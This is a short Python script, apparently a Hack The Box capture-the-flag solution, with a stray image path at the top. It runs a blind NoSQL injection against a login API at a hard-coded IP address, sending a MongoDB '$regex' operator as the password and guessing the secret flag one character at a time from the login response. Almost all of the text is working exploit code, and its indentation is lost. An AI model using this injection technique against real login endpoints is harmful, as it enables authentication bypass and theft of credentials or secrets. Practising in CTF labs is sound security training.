 import requests, string
req = requests.session()
arr = string.digits + string.ascii_letters + "_@{}-/()!\"$%=^[]:;"
def blind(flag):
for char in arr:
res = req.post('http://157.245.32.64:31878/api/login',json={'username':'admin','password':{"$regex": "^"+flag+char}}).text
if '"logged":1' in res:
return char
return None
def flag():
flag = 'HTB{'
while True:
c = blind(flag)
if c == '}' or c == None:
return flag + c
flag += c
print('[+] flag = ',flag)
print('[+] flag = ',flag())